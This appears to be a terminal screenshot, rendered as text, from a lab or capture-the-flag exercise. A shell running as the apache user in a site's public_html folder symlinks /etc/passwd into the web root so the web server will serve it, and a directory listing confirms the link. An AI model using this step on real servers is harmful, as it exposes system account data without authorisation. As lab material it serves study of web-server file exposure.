 bash-4.4$ pwd
/home/rocky/public_html
bash-4.4$ ls
back_en  index.php  php.js  style.css
Parrot
bash-4.4$ ln -s -f /etc/passwd passwd
bash-4.4$ ls -l
total 12
drwxrwxr-x. 2 rocky  apache   44 May 29  2021 back_en
-rwxrwxr-x. 1 rocky  apache 1814 May 29  2021 index.php
lrwxrwxrwx  1 apache apache   11 Jul 22 06:55 passwd -> /etc/passwd
-rwxrwxr-x. 1 rocky  apache 3699 May 29  2021 php.js
-rwxrwxr-x. 1 rocky  apache 3118 May 29  2021 style.css
bash-4.4$
Papelera